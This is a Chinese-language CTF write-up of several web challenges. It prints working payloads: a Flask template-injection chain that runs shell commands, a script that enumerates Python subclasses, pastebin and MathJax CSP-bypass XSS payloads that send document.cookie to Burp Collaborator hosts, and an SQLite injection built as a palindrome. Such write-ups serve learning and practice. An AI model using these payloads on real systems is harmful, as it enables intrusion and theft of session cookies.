前几天打的国外的一个小比赛,题都比较简单(歪果仁还真是喜欢nodejs啊)
web/reverser
主要看这一段源码,毕竟题目就post
@app.post('/')
def reverse():
result = '''
<link rel="stylesheet" href="style.css" />
<div class="container">
<h1>Text Reverser</h1>
Reverse any text... now as a web service!
<form method="POST">
<input type="text" name="text">
<input type="submit" value="Reverse">
</form>
<p>Output: %s</p>
</div>
'''
output = request.form.get('text', '')[::-1]
return render_template_string(result % output)
# post传入值后会被[::-1]反转,然后render_template_string()渲染所以漏洞点当然就出在模板渲染这里
反转脚本
output = '''{{7*7}}'''[::-1]
print(output)找一下可以用的类
import requests
for i in range(500):
url = "https://reverser.mc.ax/"
payload = "{{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"
print(payload)
output = payload[::-1]
res = requests.post(url=url, data={"text" : output})
# print(res.text)
if 'os' in res.text:
print(i)有一个os._wrap_close,可以命令执行final payload:
}})')(daer.)"txt.2104ff05b00d-0669-f0a4-ead3-3883595f-galf/ppa/ tac"(nepop.)"so"(__tropmi__'(]'lave'[]'__snitliub__'[__slabolg__.__tini__.]331[)(__sessalcbus__.]0[__sesab__.__ssalc__.''{{web/secure-page


不知道有啥意义,直接改admin为true就完了 /流汗
web/flag-viewer
/流汗
直接向 /flag post一个 user=admin
web/pastebin
简单xss



/view/下存在XSS,代码中id已经设置为Map映射
这里需要一些简单的绕过
正则没有开全局搜索,直接可以换行绕过,引号直接闭合掉

payload:
"<script
>
document.location="http://5u0e7wrnyjm3jfucxwgnbetv5mbcz1.burpcollaborator.net?"+document.cookie;
</script

>"发送请求建立id映射关系

让flag机器人带出flag
web-point
考点是go语言的json解析Unmarshal的特性
相关学习文档
https://cloud.tencent.com/developer/article/1515861

这里定义一个结构体并标明 josn 的 key 为 what_point
注意go语言中的这个json处理的 key 是不区分大小写的


所以这里的waf直接用大小写绕过就行了

发包满足条件即可

web-inspect-me
该页面用js代码限制了浏览器的一些功能,并且发现用burpsuite不能抓包到源码但前端毕竟是前端,用插件破解下禁止右键,然后右键查看源码

凯赛密码,用工具解密或用脚本解下就出了
var target = 'ubcr{pyvrag_fvqr_pyvpur}';
var flag = '';
for(var char of target) {
if ('a' <= char && char <= 'z') {
flag += String.fromCharCode((char.charCodeAt() - 'a'.charCodeAt() + 13) % 26 + 'a'.charCodeAt());
} else if ('A' <= char && char <= 'Z') {
flag += String.fromCharCode((char.charCodeAt() - 'A'.charCodeAt() + 13) % 26 + 'A'.charCodeAt());
} else {
flag += char;
}
}
console.log(flag);web-oeps


sqlite注入题查询这做了限制,基本上不存在注入点,白名单限制就是狠

但在插入字符串的地方并没做太多过滤,只是要求是回文串才可以
用脚本构造payload
def createPalindrome(world):
stripped = world.replace(' ', '')
# 判断是否是回文串
print(world)
print(stripped[::-1])
print(world+stripped[::-1])
print(f"insert into pending (user, sentence) values ('token', '{world+stripped[::-1]}');")
if __name__ == '__main__':
# sqlite中的字符串连接符为 || 注释为 --
createPalindrome("'||(select flag from flags));-")payload:
'||(select flag from flags));--;))sgalfmorfgalftceles(||'web-mk
一道CSP绕过的题,尝试了很久都没做出来
尝试了很多CSP的绕过方法,参考学习
https://www.hetianlab.com/specialized/20210428150635
https://www.freebuf.com/articles/network/272918.html
但这题的考点题目名字已经告诉了
题目有很直接的 https://mk.mc.ax/render?content=123 可以 render markdown 来XSS ,所以要以该链接为基础构造发给adminbot来拿到flag
但这个CSP确实很头疼啊

不过可以发现他用了MathJax 2.7.9 这个库来渲染 markdown ,翻翻 官方手册 可以发现MathJax是这样初始化的
<script type="text/x-mathjax-config">
MathJax.Hub.Config({
tex2jax: {inlineMath: [['$','$'], ['\\(','\\)']]}
});
</script>

<script type="text/javascript" async src="path-to-mathjax/MathJax.js?config=TeX-AMS_CHTML"></script>同时观察源码可以发现
config参数可控,所以可以使用上述MathJax中 config=TeX-AMS_CHTML 的参数来执行js代码
构造payload:
<script type="text/x-mathjax-config">
alert(1);
</script>

<script type="text/javascript" async src="/MathJax/MathJax.js?config=TeX-AMS_CHTML"></script>可以发现成功弹窗
代表 MathJax 会 eval 那段 code
后续直接外带flag即可
exp:
<script type="text/x-mathjax-config">

document.location = 'https://1mo9603jo3bsd2oe353vme6tikoacz.burpcollaborator.net?'+document.cookie;
</script>
<script type="text/javascript" async src="/MathJax/MathJax.js?config=TeX-AMS_CHTML"></script>注意要url编码后发送
最终payload:
